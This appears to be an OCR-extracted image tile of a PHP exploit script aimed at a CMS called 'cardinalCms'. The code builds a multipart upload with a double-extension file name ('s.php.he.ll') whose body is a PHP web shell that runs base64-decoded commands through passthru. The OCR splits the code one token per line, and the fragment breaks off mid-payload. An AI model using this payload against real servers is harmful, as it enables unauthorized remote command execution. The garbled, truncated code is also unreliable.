
if
(
$argc
<
2
)
{
print
"\nUsage......: php 
$argv
[
0
]
host path"
;
print
"\nExample....: php 
$argv
[
0
]
localhost /cardinalCms/\n"
;
die
(
)
;
}
$host
=
$argv
[
1
]
;
$path
=
$argv
[
2
]
;
$data
=
"--12345\r\n"
;
$data
.
=
"Content-Disposition: form-
data; name=\"NewFile\"; 
filename=\"s.php.he.ll\"\r\n"
;
$data
.
=
"Content-Type: 
application/octet-stream\r\n\r\n"
;
$data
.
=
 "
<?php
\
$
{
print
(
_code_
)
}
.
\
$
{
passthru
(
base64_decode
(
?>
\n";

$data .= "--12345--\r\n";
